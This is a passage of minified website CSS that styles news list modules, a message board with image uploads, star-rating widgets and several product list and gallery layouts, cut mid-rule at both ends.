0}.newsNewModuleStyle_three .line{white-space:nowrap}.newsNewModuleStyle_three .line .newsTitle a{color:#1a1a1a;*float:left;font-size:18px;line-height:23px;width:95%;width:calc(100% - 26px)}.newsNewModuleStyle_three .wWLine .newsTitle a{display:inline;overflow:hidden}.newsNewModuleStyle_three .line .newsCalendar{display:inline-block;*float:left;line-height:28px;text-align:left;vertical-align:top;width:auto}.newsNewModuleStyle_three .line .newsCalendar a{font-family:arial;font-size:18px}.newsNewModuleStyle_three .line .lineBody{display:inline-block;*float:left;width:85%;width:calc(100% - 105px)}.newsNewModuleStyle_three .line .lineBody .newsTitlePanel{display:inline-block;*float:left;width:90%;width:calc(100% - 65px)}.newsNewModuleStyle_three .newsCircleOuter{background:#f4f4f4;border-radius:50%;display:inline-block;*float:left;height:18px;margin:5px 15px 0;*margin:5px 10px 0;position:relative;vertical-align:top;width:18px;z-index:1}.newsNewModuleStyle_three .newsCircle{background:#bababa;border-radius:50%;height:12px;left:3px;position:absolute;top:3px;width:12px;z-index:2}.newsNewModuleStyle_four .line .newsTitle .mixNewsStyleTitle{font-size:18px;font-weight:400}.newsNewModuleStyle_four .line .newsTitle .mixNewsStyleTitle:hover,.newsNewModuleStyle_four .line .newsTitle a.mixNewsStyleTitle{font-size:18px}.newsNewModuleStyle_four .line .mixNewsStyleSummary{color:gray;font-size:14px;line-height:24px;margin-bottom:6px;word-break:normal;word-wrap:break-word}.newsNewModuleStyle_four .line .newsTitle .no-mixNewsStyleTitleTip{display:none}.newsNewModuleStyle_four .line .newsTypePicList_four,.newsNewModuleStyle_one .line .newsTypePicList_four,.newsNewModuleStyle_three .line .newsTypePicList_four,.newsNewModuleStyle_two .line .newsTypePicList_four{display:inline-block;*zoom:1;*display:inline;position:relative;top:-1px}.newsNewModuleStyle_four .line .newsTypePicList_four .newsTypePic,.newsNewModuleStyle_one .line .newsTypePicList_four .newsTypePic,.newsNewModuleStyle_three .line .newsTypePicList_four .newsTypePic,.newsNewModuleStyle_two .line .newsTypePicList_four .newsTypePic{background:#fff;border:1px solid #dadada;border-radius:10px;color:#717171;display:inline-block;font-family:微软雅黑;font-size:12px;height:18px;line-height:18px;margin-right:10px;margin-top:6px;overflow:hidden;padding:1px 8px;-webkit-text-decoration:none;text-decoration:none;width:auto;behavior:url(res/js/pie/PIE.min.htc?v=201507141146);position:relative}.forms .formMiddle .newsNewModuleStyle_two{overflow:hidden}.newsNewModuleStyle_two .fk-newsListDate{font-family:arial}.newsNewModuleStyle_one .fk-titleLine{line-height:23px;white-space:nowrap;width:100%}.forms .formMiddle .newsNewModuleStyle_two .line:after{clear:both;content:" ";display:block;height:0;visibility:hidden}.newsList.newsNewModuleStyle_two .line .newsCalendar{float:left;margin-right:15px;position:relative;vertical-align:top;width:84px}.newsList.newsNewModuleStyle_two .line .lineBody{float:left;width:84%}.newsList.newsNewModuleStyle_two .line .fk-newsCalendar-dym{background:#f2f2f2;height:84px;margin-bottom:18px;text-align:center}.newsNewModuleStyle_two .fk-newsCalendar-dym .fk-newsListDate-part1{font-size:25px;line-height:25px;margin-top:20px}.newsNewModuleStyle_two .fk-newsCalendar-dym .fk-newsListDate-part2{font-size:14px;line-height:14px}.newsNewModuleStyle_two .fk-newsCalendar-dym a.fk-newsCalendar-link{height:84px;left:0;position:absolute;top:0;width:84px}.newsList.newsNewModuleStyle_two .line .fk-newsCalendar-mdy{height:45px;margin-bottom:15px;text-align:left}.newsNewModuleStyle_two .fk-newsCalendar-mdy .fk-newsListDate-part1{color:#4a4a4a;font-family:arial;font-size:30px;line-height:30px}.newsNewModuleStyle_two .fk-newsCalendar-mdy .fk-newsListDate-part2{color:#767676;font-family:arial;font-size:15px;line-height:15px}.newsNewModuleStyle_two .fk-newsCalendar-mdy a.fk-newsCalendar-link{height:45px;left:0;position:absolute;top:0;width:84px}.authTips{margin:5px auto;padding:5px 10px;text-align:center;width:90%}.msgBoard{height:auto;_height:100px;max-height:auto;min-height:100px;width:100%}.msgBoard .msgTips{display:none;margin:5px auto;padding:5px 10px;text-align:center;width:90%}.msgBoard .msgAdd .msgAddTitle{font-size:14px;font-weight:bolder;height:30px;line-height:30px}.msgBoard .msgAdd .msgAddItem{float:left;height:auto}.msgBoard .msgAdd .msgAddItem div{float:left;height:25px;line-height:25px;margin-right:10px;_margin-right:5px}.msgBoard .msgAdd .msgAddItem .msgBoard_overToPoint{margin-right:5px}.msgBoard .msgAdd .msgAddText{clear:both;height:auto;line-height:25px}.jz-msgBoard .j-clearfloat{clear:both;float:none;height:0;overflow:hidden}.jz-msgBoard .j-textareaWrap{overflow:hidden}.jz-msgBoard .j-textarea{float:left}.msgBoard .msgAdd .msgAddButton{clear:both;width:auto}.msgBoard .msgAdd .msgAddButton input{cursor:pointer;float:left}.msgBoard .msgItem{border-bottom:none;border-left:none;border-right:none;clear:both;height:auto;margin:5px 0;max-height:none;position:relative;width:100%}.msgBoard .msgTitle{float:left;line-height:22px;min-height:22px;width:100%}.msgBoard .msgTitle .msgUser{float:left;height:22px;line-height:22px;margin-left:6px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100px}.msgBoard .msgTitle .msgMobil{width:25%}.msgBoard .msgTitle .msgEmail,.msgBoard .msgTitle .msgMobil{float:left;height:22px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.msgBoard .msgTitle .msgEmail{width:30%}.msgBoard .msgContent{clear:both;float:left;height:auto;position:relative;width:100%}.msgBoard .msgContent .userMsg{margin:10px;width:auto;word-break:normal;word-wrap:break-word}.msgBoard .msgContent .admMsg{clear:both;margin:10px;width:85%}.msgBoard .msgContent .admMsg .admMsgArrow{clear:both;font-family:SimSun;font-size:12px;height:6px;margin:0 20px;overflow:hidden;padding:0;width:12px}.msgBoard .msgContent .admMsg .admMsgContent{height:auto;max-height:none;min-height:26px;padding:10px;width:100%}.msgBoard .msgContent .admMsg .admMsgContentTitle{line-height:22px;width:auto}.msgBoard .msgContent .admMsg .admMsgContentText{height:auto;max-height:none;min-height:26px;width:100%}.msgBoard .msgContent .admMsg .admMsgContentDetail{height:auto;line-height:22px;width:auto;word-break:break-all}.msgBoard .msgContent .admMsg .admMsgDateTime{line-height:22px}.msgBoard .g_border_t{border-top:1px dotted #dadada}.msgBoard .msgItem_N{border-bottom:none;border-left:none;border-right:none;clear:both;height:auto;margin:5px 0 18px;max-height:none;position:relative;width:98%}.msgBoard .msgBoardPanel{_float:left;height:auto;overflow:hidden;padding-right:10px}.msgBoard .msgTitle_N{float:left;line-height:22px;margin-top:25px;min-height:22px;width:100%}.msgBoard .msgHeadImgPanel{_float:left;float:left;height:50px;margin:25px 10px 0 0;width:50px}.msgBoard .msgHeadImgPanel .cutMsgHeadImg{height:100%;overflow:hidden;width:100%}.msgBoard .msgHeadImg,.msgBoard .msgHeadImgPanel .cutMsgHeadImg{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.msgBoard .msgHeadImg{display:inline-block;height:50px;width:50px}.msgBoard .msgTitle_N .user_level_name{margin-left:20px;margin-top:1px;position:absolute}.msgBoard .msgTitle_N .member_deleted,.msgBoard .msgTitle_N .user_level_name{color:#989898;height:20px;line-height:20px}.msgBoard .msgTitle_N .user_level_name{float:left;position:relative}.msgBoard .msgTitle_N .isReply_N{float:left}.msgBoard .msgTitle_N .msgTime{color:#b3b3b3;float:left;font-size:12px;margin-left:10px}.msgBoard .msgTitle_N .msgDel{color:#707070;cursor:pointer;float:right;font-size:13px}.msgBoard .msgTitle_N .msgDel:hover{color:var(--major-color)}.jz-msgBoard .msgTime{float:left}.jz-msgBoard .msgDel{color:#707070;cursor:pointer;float:right;font-size:13px}.jz-msgBoard .msgDel:hover{color:var(--major-color)}.msgBoard_upImg_tb_td1{height:57.5px;padding-top:7px;position:relative;width:57.5px}.msgBoard_upImg_tb_td1 a{background-image:url(/image/site/msgUpImg/upload1.jpg?v=201807251417);background-repeat:no-repeat;display:block;height:50px;width:50px}.msgBoard_upImg_tb_td2{height:57.5px;margin-left:12px;padding-top:8px;vertical-align:top;width:57.5px}.msgBoard_upImg_border{border:1px solid #aaa;border-collapse:collapse;display:table;height:51px;margin:0;padding:0;position:relative;table-layout:fixed;width:51px;word-break:break-all}.msgBoard_upImg_border div{left:0;*position:absolute;top:50%;vertical-align:middle;width:49px}.msgBoard_upImg_border p{margin:0;padding:0;position:relative;text-align:center;top:-50%}.msgBoard_upImg_set{height:expression(this.height> 50 ? 50:true);max-height:50px;max-width:50px;width:expression(this.width> 50 ? 50:true)}.msgBoard_upImgTop_set{background-image:url(/image/site/msgUpImg/delete.png?v=201807251417);background-repeat:no-repeat;height:15px;margin-right:-5px;margin-top:-5px;position:absolute;right:0;width:15px;z-index:1}.msgBoard_upImgTop_set:hover{cursor:pointer}.msgBoard_showImgCount{color:#aeaeae;font-size:15px;margin-left:57px;margin-top:32px;position:absolute}.msgBoard_marginLeft{margin-left:20px}.msgBoard_marginLeft .bRecommMsg{width:80%;word-wrap:break-word;margin-top:10px;padding-bottom:16px;padding-right:20px}.msgBoard_marginLeft .bRecommMsg .bs{color:#858585}.msgBoard_marginLeft .bRecommMsg .content{color:#999}.msgBoard_showImg_tb_td{height:50px;padding-top:5px;width:57.5px}.msgBoard_showImg_tb_td:hover{cursor:pointer}.msgBoard_time_reset{color:#999;padding:5px 0 10px 2px}.msgBoard_msgUser_reset{color:#333;word-wrap:break-word;display:inline-block;text-align:center;white-space:pre-wrap;width:70px;word-break:break-all}.msgBoard_userMsg_reset{color:#555;line-height:1.8;margin-top:3px;min-height:42px}.msgBoard_border_reset{border:1px solid #ddd}.msgBoard_msgUser_level{background:url(/image/site/msgUpImg/memberLevel.png?v=201807251417) no-repeat;display:inline-block;*display:inline;height:16px;width:16px;*zoom:1;position:relative;right:-2px;top:2px}.msgBoard_member_imgOuter{border:2px solid #d9d9d9;border-radius:50%;height:50px;overflow:hidden;position:relative;width:50px}.msgBoard_member_headpic{position:relative}.commStarList{height:17px;position:absolute;right:165px;top:35px}.commStarList li{background-position:-21px 0;height:13.5px;margin-right:8px;width:13.5px}.commStarList .selectStar,.fk-pdCommStarList .selectStar{color:#ffb600}.statisticStarList li,.submitStarList li{height:17.5px;margin-right:10px;width:17.5px}.submitStarList li{cursor:pointer}.commStarList li,.fk-pdCommStarList .fk-icons-star,.statisticStarList li,.submitStarList li{display:inline-block;*display:inline;list-style:none;position:relative;*zoom:1}.submitStarList .pointLeft{display:none;height:18px;margin-top:3px}.submitStarList .scoreTip{border:1px solid;display:none;font-size:12px;height:17px;line-height:17px;margin:0 5px;padding:0 5px;text-align:center;vertical-align:top;width:auto}.submitStarList .scoreTipHover{display:inline-block;*display:inline;*zoom:1}.statisticBox .percent em,.submitStarList .scoreTip em{border:4px dashed transparent;border-right:4px solid #b7b1b6;display:block;font-size:0;left:-8px;line-height:0;position:absolute;top:5px}.statisticBox .percent span,.submitStarList .scoreTip span{border-style:dashed solid dashed dashed;border-width:4px;display:block;font-size:0;left:-7px;line-height:0;position:absolute;top:5px}.fk-icons-star{background:url(/image/xin.png?v=201807251417) no-repeat 0 -44px}.fk-icons-star.no_select{background-position:0 -44px}.fk-icons-star.select_less{background-position:0 -20px}.fk-icons-star.select_more{background-position:0 0}.fk-icons-star.lt_no_select{background:url(/image/xin.png?v=201807251417) no-repeat -42px -47px}.fk-icons-star.lt_select_more{background:url(/image/xin.png?v=201807251417) no-repeat -42px 0}.statisticStarList li span.fk-icons-star{height:17px;left:0;overflow:hidden;position:absolute;top:0}.statisticCommSwap{border-bottom:1px solid #ddd;height:140px;position:relative;width:100%}.statisticCommSwap .leftPanel{border-right:1px solid #ddd;display:inline-block;height:86px;margin:30px;padding-right:30px;width:180px}.statisticCommSwap .leftPanel .topScore{color:#f60;font-size:36px;font-weight:700;height:50%;text-align:center}.statisticCommSwap .leftPanel .bottomStarList{padding-top:15px;text-align:center}.statisticCommSwap .rightPanel{display:inline-block;*display:inline;height:86px;left:255px;padding:5px 0;position:absolute;top:0;width:300px;*zoom:1;margin:30px 50px 0 0;text-align:right;vertical-align:top}.statisticCommSwap .rightPanel .statisticBox{display:inline-block;margin-bottom:5px}.statisticCommSwap .rightPanel .statisticBox div{color:#666;float:left}.statisticCommSwap .rightPanel .statisticBox img{float:left;height:16px}.statisticCommSwap .rightPanel .statisticBox .progressBar{display:inline-block;*display:inline;float:left;position:relative;*zoom:1;background:#efefef;height:13px;margin:2px 12px 0 15px;width:100px}.statisticCommSwap .rightPanel .statisticBox .progressBar span{display:inline-block;*display:inline;*zoom:1;background:#f60;height:100%;left:0;position:absolute}.statisticCommSwap .rightPanel .statisticBox .percent{border:1px solid #bababa;color:#a6a6a6;float:left;font-size:12px;height:14px;line-height:14px;padding:0 2px;position:relative;text-align:center;width:32px}.show_msg_outer_div{margin-left:3px;margin-top:8px;position:relative;width:300px}.show_msg_border_div{display:table;position:relative;word-break:break-all}.show_msg_border_div,.show_msg_bordered_div{border-collapse:collapse;height:300px;margin:0;padding:0;table-layout:fixed;width:300px}.show_msg_bordered_div{border:1px solid #aaa;position:absolute;z-index:5}.msg_up_show_img_set{height:expression(this.height> 300 ? 300:true);margin-left:-1px;max-height:300px;max-width:300px;width:expression(this.width> 300 ? 300:true)}.show_msg_border_div div{display:table-cell;left:0;*position:absolute;top:50%;vertical-align:middle;width:299px}.show_msg_border_div p{margin:0;padding:0;position:relative;text-align:center;top:-50%}.msg_close_show_img_icon{background:url(/image/site/msgUpImg/close.png?v=201807251417) no-repeat;height:16px;left:278px;position:absolute;top:6px;width:16px;z-index:10}.msg_close_show_img_icon:hover{cursor:pointer}.show_msg_border_rect{border:2px solid red;height:54px;margin-left:-3px;margin-top:-3px;position:absolute;width:54px}.show_msg_triangle_down{border:4px dashed transparent;border-top:4px solid red;font-size:0;height:0;line-height:0;margin-left:24px;margin-top:55px;overflow:hidden;position:absolute;width:0}.showCommPicMoveLeft{margin-left:1px;margin-top:125px;position:absolute;z-index:10}.showCommPicMoveLeft:hover{cursor:pointer}.showCommPicMoveRight{margin-left:270px;margin-top:125px;position:absolute;z-index:10}.showCommPicMoveRight:hover{cursor:pointer}.showCommPicMoveLeftClickArea{background:#fff;filter:alpha(opacity=0);height:150px;margin-top:75px;opacity:0;position:absolute;width:40px;z-index:10}.showCommPicMoveLeftClickArea:hover{cursor:pointer}.showCommPicMoveRightClickArea{background:#fff;filter:alpha(opacity=0);height:150px;margin-left:260px;margin-top:75px;opacity:0;position:absolute;width:40px;z-index:10}.showCommPicMoveRightClickArea:hover{cursor:pointer}.msgBoard_submit_btn{height:32px;width:100px}.msgBoard_overToPoint{margin:0 5px 0 0;overflow:hidden;padding-right:3px;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:80px}.msg_ipt{margin:0}.msgBoard .msgReplyBtn{display:block;float:left;height:16px;line-height:16px;margin:2px 0 0 2px;width:16px}.msgBoard .isReply{background:url(/image/bg01.png?v=201807251417) no-repeat -1045px -230px}.msgBoard .isReply_N{background:url(/image/msgBoard/public.png?v=201807251417) no-repeat}.msgBoard .msgAdd .msgBoardCaptchaHide{display:none}.msgSubmit{height:auto;_height:100px;max-height:auto;min-height:100px;width:100%}.msgSubmit .msgSTips{display:none;margin:5px auto;padding:5px 10px;text-align:center;width:90%}.msgSubmit .msgSAdd .msgAddTitle{font-weight:bolder;height:30px;line-height:30px}.msgSubmit .msgSAdd .msgAddItem{float:left;height:auto}.msgSubmit .msgSAdd .msgAddItem div{float:left;height:25px;line-height:25px;margin-right:10px;_margin-right:5px}.msgSubmit .msgSAdd .msgAddText{clear:both;height:auto;line-height:25px}.msgSubmit .msgSAdd .msgAddButton{clear:both;width:auto}.msgSubmit .msgSAdd .msgAddButton input{cursor:pointer;float:left}.msgSubmit_overToPoint{margin:0 5px 0 0;overflow:hidden;position:relative;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:auto}.msgSubmit .msgSAdd .msgAddItem .msgSubmit_overToPoint{margin-right:5px}.msgSubmit .msgTextarea{float:left;position:relative}.msgSubmit .textareaResize{resize:none}.msgSubmit_PropBoard{border:1px dashed transparent;_border-color:tomato;_-webkit-filter:chroma(color=tomato);_filter:chroma(color=tomato);margin:0 5px 0 0;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.msgSubmit .msgSAdd .msgBoardValidateCodeLine.msgBoardCaptchaHide,.msgSubmit .msgSAdd .msgCaptcha_N.msgBoardCaptchaHide{display:none}.msgSubmit .msgSAdd .fk-circle{position:fixed;top:-150px}.msgSubmit .msgSAdd_N{display:inline-block;height:100%;width:100%}.msgSubmit .msgSAdd{overflow:hidden}.msgSubmit .msgSAdd .msgAddTitle_N{height:30px;line-height:30px;margin:10px 0 15px}.msgSubmit .msgSAdd .msgAddText_N{height:80px;line-height:80px;margin:10px 0;width:100%}.msgSubmit .msgSAdd .msgCaptcha_N{display:inline-block;height:34px;line-height:34px;margin:10px 0;width:100%}.msgSubmit .msgAddText_N .g_textarea{border-color:#dadada;float:left;height:74px;min-width:104px;text-indent:6px}.msgSubmit .msgAddText_N textarea.reqContent{color:#7e7e7e;overflow:hidden}.msgSubmit textarea::-moz-placeholder{font-family:微软雅黑}.msgSubmit textarea::-ms-input-placeholder{font-family:微软雅黑}.msgSubmit textarea::-webkit-input-placeholder{font-family:微软雅黑}.msgSubmit .msgPanel_N{float:left;line-height:34px;margin:10px 30px 10px 0;_margin:10px 5px 10px 0;width:280px;_width:310px}.msgSubmit .msgPanel_N .g_itext{width:196px}.msgSubmit .msgCaptcha_N .g_itext,.msgSubmit .msgPanel_N .g_itext{border-color:#dadada;float:left;height:30px;line-height:30px;padding:1px;text-indent:6px}.msgSubmit .msgCaptcha_N .g_itext{width:106px}.msgSubmit .msgPanel_N .star{color:red;font-family:微软雅黑;font-size:14px;margin-left:8px;vertical-align:middle}.msgSubmit .msgSAdd .msgAddButton_N{clear:both;display:inline-block;height:44px;line-height:44px;margin:10px 0 20px;width:100%}.msgSubmit .msgSAdd .msgFlag_N,.msgSubmit .msgSAdd .msgNot_N{clear:both;display:inline-block;height:34px;line-height:34px;width:90%}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton{float:left;height:44px;line-height:44px;min-width:178px;text-align:center;width:50%;_width:170px}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton .left{cursor:pointer;float:left;height:44px;max-width:10.5px;width:2%}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton .middle{color:#fff;cursor:pointer;float:left;font:14px 微软雅黑;height:44px;line-height:44px;max-width:219px;width:91%;*width:35.5%;_width:158px}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton .right{cursor:pointer;float:left;height:44px;max-width:10.5px;width:2%}.fk-comlist-nickname{display:inline-block;width:50px;word-break:keep-all;word-wrap:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fk-msgUser-level{left:0;top:-1px}.fk-comment-content{letter-spacing:1px;margin-bottom:30px;word-wrap:break-word}.fk-member-imgouter{z-index:2}.fk-member-headpic{z-index:1}.fk-msgBoard-userMsg-reset{line-height:1.8;margin-top:3px;min-height:42px}.imgBorder{border:1px solid #3178c0;display:block;overflow:hidden;position:absolute}.imgHref,.pdNameHref{cursor:pointer;display:inline-block;float:left}.productMarqueeForms{text-align:center}.productMarqueeForms .demo{height:auto;height:183px;margin:5px 0 5px 5px;overflow:hidden;position:relative;width:98%}.productMarqueeForms .demo0{float:left}.productMarqueeForms .fk_imgDivStyle8+.fk_marqueePropListInfo{height:0}.productMarqueeForm{display:inline;float:left;margin-right:30px}.productMarqueeFormClear{margin-bottom:20px}.productMarqueeForm .imgDiv{height:160px;width:160px}.productMarqueeForm .imgDiv table{border-spacing:0;height:100%;padding:0;width:100%}.productMarqueeForm .propDiv{overflow:hidden;padding:5px 0;text-align:center;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.productMarqueeForm .propWordWrapDiv{word-break:normal;word-wrap:break-word;overflow:visible;text-overflow:clip;white-space:normal}.productMarqueeForm .propDiv a{-webkit-text-decoration:none;text-decoration:none}.productMarqueeForm .mallPanel{padding:5px 0;text-align:center}.productMarqueeForms .demo .addNoProTips{margin-top:80px}.productMarqueeForm .productName_C{text-align:center}.productMarqueeForm .productName_L{text-align:left}.productMarqueeForm .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;left:0;margin-top:-1px;position:absolute;width:42px}.product-gallery .product-container .productName_C{text-align:center}.product-gallery .product-container .fk-productName{margin-top:13px;text-align:center}.product-gallery .product-container div.productName_L{text-align:left}.productList{overflow:hidden;padding:0;text-align:center;width:100%}.productList .noProduct{color:#777;font-size:16px;padding:50px 0;text-align:center;width:100%}.productList .condition{float:left;margin:5px 0 5px 10px;text-align:left;width:100%}.productListForms{float:left;width:100%}.addNoProTips{margin-top:10px;text-align:center}.productList .g_tip{height:auto;line-height:30px;margin:5px auto;text-align:center;width:90%}.productList .doubleProduct{clear:both}.productMarqueeForm .imgDiv td{text-align:center}.fk-productListForm .f-proImgFixStyle,.fk-productTitleList .f-proImgFixStyle,.productMarqueeForm .f-proImgFixStyle td{text-align:left}.product-gallery .product-container div.f-proImgFixStyle img{margin:0}.fk-productListForm .fk_imgDivStyle8,.product-gallery .fk_imgDivStyle8,.productTileForm .fk_imgDivStyle8{background:#fff;border:1px solid #e5e5e5}.productList .fk-productListTilePaddingClass1{padding-left:0;padding-right:0}.productList .fk-productListTilePaddingClass2{padding:5px 0}.productList .fk-productListTilePaddingClass3{padding:0}.productList .fk-productListTilePaddingClass4{padding:5px}.productList .fk-productListTilePaddingClass5{padding-bottom:5px;padding-top:5px}.product-gallery .product-gallery-preview .fk-productGalleryPadding1{padding-left:0;padding-right:0}.product-gallery .product-gallery-preview .fk-productGalleryPadding2{padding:0}.productMarqueeForms .fk-productMarqueePadding1{padding-left:0;padding-right:0}.productMarqueeForms .fk-productMarqueePadding2{padding:0}.product-container .fk_imgEffProductName,.productMarqueeForm .fk_imgEffProductName{-webkit-text-decoration:none;text-decoration:none}.f-productListTopFlag{right:0;width:36px}.f-productListTopFlag,.f-productListTopPromotion{background-color:#fa3b00;color:#fff;font-size:12px;height:20px;line-height:20px;position:absolute;text-align:center;top:0;z-index:10}.f-productListTopPromotion{display:inline-block;left:0;padding-left:5px;padding-right:5px}.productHotTextListTable div.f-productListTopFlag,.productTextListTable div.f-productListTopFlag{background-color:#fa3b00;color:#fff;display:inline-block;font-size:12px;line-height:20px;margin-right:4px;position:static;text-align:center;width:36px}.productSmallPicForms .imgDivContent,.topFlagImgDiv{position:relative}.productListSytle{border:none;line-height:30px;margin:0;overflow-y:hidden;padding:0;width:100%}.productListStyleHeight{height:30px}.productListSytle .slideLink{float:right;-webkit-text-decoration:none;text-decoration:none}.productListSytle .slideLink .slideBtn{background:url(/image/bg01.png?v=201807251417) no-repeat -1187px -11px;cursor:pointer;float:left;height:30px;line-height:30px;text-align:right;width:18px}.productListSytle .slideLink:hover .slideBtn{background:url(/image/bg01.png?v=201807251417) no-repeat -1150px -11px;cursor:pointer;float:left;height:30px;line-height:30px;text-align:right;width:18px}.productTileForm{float:left;height:auto;margin:5px;padding:0 5px;position:relative;text-align:center;width:160px}.productTileForm .imgDiv{height:160px;overflow:hidden;width:160px}.productTileForm .imgDiv table{border:none;border-spacing:0;height:100%;padding:0;width:100%}.productTileForm .imgDiv table tr td{align:center;overflow:hidden;vertical-align:bottom}.productTileForm .imgDiv img{height:auto;margin:0 auto;width:160px}.productTileForm .propList{height:auto;margin:0;padding:0;width:auto}.productTileForm .propList a{-webkit-text-decoration:none;text-decoration:none}.productTileForm .propDiv{border-spacing:0;height:23px;line-height:1.5;margin-bottom:5px;table-layout:fixed;width:100%}.fk_fixParamterMargin .productTileForm .propDiv{margin-bottom:0}.fk_know_pd_label{background-color:rgba(0,0,0,.5);border-radius:2px;bottom:4px;color:#fff;display:inline-block;font-size:13px;line-height:20px;padding:0 8px;position:absolute;right:4px}.product-gallery .vipPriceNoWrap,.productHotTextListHot .vipPriceNoWrap,.productMarqueeForm .vipPriceNoWrap,.productPicListForm .vipPriceNoWrap,.productTileForm .propDiv td,.productTileForm .vipPriceNoWrap{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.productTileForm .productName{margin-top:15px}.fk_fixParamterMargin .productTileForm .productName{margin-top:5px}.productTileForm .productName td{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.productTileForm .productNameWordWrap td{word-break:normal;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis;white-space:normal}.productTileForm .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;left:0;position:absolute;width:42px}.productPicListForm{margin:0;overflow:hidden;padding:10px 0;position:relative;text-align:center;width:100%}.productPicListForm .formTable{border-spacing:0;padding:0;table-layout:fixed;width:100%}.productPicListForm .imgDiv{height:120px;margin:0;overflow:hidden;padding:0 0 0 5px;width:120px}.productPicListForm .imgDiv table{border:none;height:100%;width:100%}.productPicListForm .imgDiv table tr td{align:center;vertical-align:top}.productPicListForm .imgDiv img{height:auto;margin:0 auto;width:120px}.productPicListForm .propList{height:auto;padding:0;position:relative;vertical-align:top;width:auto}.productPicListForm .propList a{-webkit-text-decoration:none;text-decoration:none}.productPicListForm .mallPanel,.productPicListForm .propDiv{height:auto;margin:0 10px 10px;text-align:left;width:auto}.productPicListForm .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;left:0;margin-top:-1px;position:absolute;width:42px}.formStyle12 .imgDiv,.formStyle68 .imgDiv,.formStyle69 .imgDiv{position:relative}.productDoublePicListForm{float:left;margin:0;overflow:hidden;padding:10px 1%;position:relative;text-align:center;width:48%}.productDoublePicListForm .formTable{border-spacing:0;padding:0;table-layout:fixed;width:100%}.productDoublePicListForm .imgDiv{height:160px;margin:0;overflow:hidden;width:160px}.productDoublePicListForm .imgDiv table{border:none;height:100%;width:100%}.productDoublePicListForm .imgDiv table tr td{align:center;vertical-align:top}.productDoublePicListForm .imgDiv img{height:auto;margin:0 auto;width:160px}.productDoublePicListForm .propList{height:auto;padding:0;position:relative;vertical-align:top;width:auto}.productDoublePicListForm .propList a{-webkit-text-decoration:none;text-decoration:none}.productDoublePicListForm .propDiv{height:auto;margin:0 10px 10px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:auto;_width:100%}.productDoublePicListForm .mallPanel{height:auto;margin:0 10px 10px;text-align:left;width:auto}.productDoublePicListForm .productName{_width:100%}.productDoublePicListForm .productNameWordWrap{text-overflow:clip;white-space:normal;word-wrap:break-word;word-break:normal}.productDoublePicListForm .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;left:0;margin-top:-2px;position:absolute;width:42px}.formStyle78 .productDoublePicListForm .imgDiv{position:relative}.productHotTextListHot{border-left:none;border-right:none;border-top:none;margin:0;overflow:hidden;padding:10px 0 0;position:relative;text-align:center;width:100%}.productHotTextListHot .hotTable{border-spacing:0;padding:0;table-layout:fixed;width:100%}.productHotTextListHot .imgDiv{height:120px;margin:0;overflow:hidden;width:120px}.productHotTextListHot .imgDiv table{border:none;height:100%;width:100%}.productHotTextListHot .imgDiv table tr td{align:center;vertical-align:top}.productHotTextListHot .propList{height:auto;padding:0;position:relative;vertical-align:top;width:100%}.productHotTextListHot .propList a{-webkit-text-decoration:none;text-decoration:none}.productHotTextListHot .mallPanel,.productHotTextListHot .propDiv{height:auto;margin:0 10px 10px;text-align:left;width:auto}.productHotTextListHot .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;left:0;position:absolute;width:42px}.productHotTextListTable{border-spacing:0;margin:0;padding:0;table-layout:fixed;width:100%}.productHotTextListTable tr{height:30px}.productHotTextListTable .propDiv{padding:0 5px}.productHotTextListTable .productName,.productHotTextListTable .productNameTd{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.productHotTextListTable .propAlignLeft{padding:0 5px;text-align:left}.productHotTextListTable .propAlignCenter{padding:0 5px;text-align:center}.productHotTextListProp tr{height:30px}.productHotTextListProp{margin-bottom:5px}.productHotTextListProp .propAlignLeft{padding:0 5px;text-align:left}.productHotTextListProp .propAlignCenter{padding:0 5px;text-align:center}.productTextListTable{border-spacing:0;margin:0;padding:0;table-layout:fixed;width:100%}.productTextListTable tr{height:30px}.productTextListTable .propDiv{padding:0 5px}.productTextListTable .propAlignLeft{padding:0 5px;text-align:left}.productTextListTable .propAlignCenter{padding:0 5px;text-align:center}.productTextListProp{margin-bottom:5px;table-layout:fixed;width:100%}.productTextListProp tr{height:30px}.productTextListProp .propAlignLeft{padding:0 5px;text-align:left}.productTextListProp .propAlignCenter{padding:0 5px;text-align:center;word-break:break-all}.productTextListTable .productName,.productTextListTable .productNameTd,.productTextListTable .propDiv{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.productTextListTable .fk-fixBuyBtnSize{width:80px}.productTextListTable .buyBtnTd .propDiv,.productTextListTable .fk-fixBuyBtnSize .propDiv{font-size:0}.pdFileDownload{margin-left:10px}.productSmallPicForms{overflow:hidden;position:relative;width:100%}.productSmallPicForms .smallPicUpForms{height:450px;margin:auto;position:relative;width:730px}.productSmallPicForms .smallPicUpForms .smallPicUpFormsMid{margin:auto}.productSmallPicForms .smallPicUpForms .smallPic_control{cursor:pointer;display:none;position:absolute}.productSmallPicForms .smallPicUpForms .smallPic_table{border:none;border-spacing:0;height:100%;padding:0;width:100%}.productSmallPicForms .smallPicUpForms 